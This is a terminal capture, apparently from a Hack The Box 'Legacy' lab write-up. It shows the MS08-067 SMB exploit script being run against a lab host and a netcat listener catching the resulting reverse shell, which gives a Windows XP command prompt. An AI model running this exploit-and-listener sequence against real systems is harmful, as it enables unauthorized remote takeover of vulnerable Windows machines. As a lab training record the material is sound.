 /home/h/Cervant/HTB/Legacy/content/ms08_067 master !3 ?5 ✘ 255 # python2 ms08-067.py 10.10.10.4 6 445
#######################################################################
# MS08-067 Exploit
# This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
# The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
# Mod in 2018 by Andy Acer
# - Added support for selecting a target port at the command line.
# - Changed library calls to allow for establishing a NetBIOS session for SMB transport
# - Changed shellcode handling to allow for variable length shellcode.
#######################################################################
$ This version requires the Python Impacket library version to 0_9_17 or newer.
$
$ Here's how to upgrade if necessary:
$
$ git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
$ cd impacket
$ pip install .
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish
/home/h/Ce/HTB/Legacy/content/ms08_067 master !3 ?5 ✔ 4s #
/home/h/Ce/H/Le/content/AutoBlue-MS17-010 master !1 ?9 ✘ INT # rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.4] 1038
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>